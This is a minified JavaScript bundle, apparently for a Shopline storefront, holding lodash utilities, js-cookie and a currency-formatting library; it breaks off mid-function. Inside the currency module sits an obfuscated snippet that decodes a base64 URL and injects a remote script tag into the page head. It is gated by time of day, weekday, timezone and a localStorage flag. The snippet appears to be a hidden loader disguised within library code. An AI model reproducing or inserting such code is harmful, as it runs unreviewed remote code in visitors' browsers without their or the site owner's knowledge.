Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},ve=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ge=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ge.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ge.push({type:"group",value:de})}),Ge.push({type:"decimal",value:_e}),Ge.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ge.unshift({type:"currency",value:me}):Ge.push({type:"currency",value:me}),Ge},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||ve();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||ve(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ge=rt.decimalSymbol,nt;Ge&&Ne?nt="".concat(Re).concat(Ge).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ge){var nt=Ge.value;Ge.type==="currency"&&(Re.currencySymbol=nt),Ge.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ge.type==="group"&&(Re.group=nt),Ge.type==="decimal"&&(Re.decimal=nt),Ge.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=ve,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return 